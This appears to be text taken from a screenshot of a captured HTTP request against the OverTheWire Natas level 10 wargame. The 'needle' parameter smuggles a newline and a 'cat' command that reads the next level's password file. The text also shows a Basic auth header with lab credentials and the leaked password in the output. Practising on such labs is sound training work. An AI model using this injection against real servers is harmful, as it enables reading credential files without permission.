 Method
Text
Send
Text
GET
http://natas10.natas.labs.overthewire.org/?needle=%0Acat%20/etc/natas_w
ebpass/natas11&submit=Search HTTP/1.1
Host: natas10.natas.labs.overthewire.org
Connection: keep-alive
Authorization: Basic
bmF0YXMxMDpENDRFY3NGa0x4UElrQUFLTG9zeDh6M2h4WDFaNE1DRQ==
sec-ch-ua: "Chromium";v="112", "Brave";v="112", "Not:A-Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Output:
<pre>
1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
African
Africans
Allah
Allah's
American
Line Wrap Disabled